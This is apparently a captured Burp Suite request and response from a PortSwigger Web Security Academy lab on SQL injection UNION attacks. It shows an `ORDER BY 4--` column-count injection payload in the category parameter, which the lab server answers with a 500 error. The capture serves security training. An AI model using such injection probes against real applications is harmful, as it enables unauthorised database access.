 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+order+by+4-- HTTP/1.1
2 Host: 0adf00a0035c4e2dc0604c8e00cc0073.web-security-academy.net
3 Cookie: session=A3UutsWwC9eVLJ4uisEtJDlFqsOEbVlJ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a75001e046b4366c0003a9e00a5009a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2616
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&
#99;&#116;&#105;&#111;&#110;&#32;&#85;&#78;&#
73;&#79;&#78;&#32;&#97;&#116;&#116;&#97;&#99;
&#107;&#44;&#32;&#100;&#101;&#116;&#101;&#114
;&#109;&#105;&#110;&#105;&#110;&#103;&#32;&#1
16;&#104;&#101;&#32;&#110;&#117;&#109;&#98;&#
101;&#114;&#32;&#111;&#102;&#32;&#99;&#111;&#
108;&#117;&#109;&#110;&#115;&#32;&#114;&#101;
&#116;&#117;&#114;&#110;&#101;&#100;&#32;&#98
;&#121;&#32;&#116;&#104;&#101;&#32;&#113;&#11
7;&#101;&#114;&#121;
</title>
12 </head>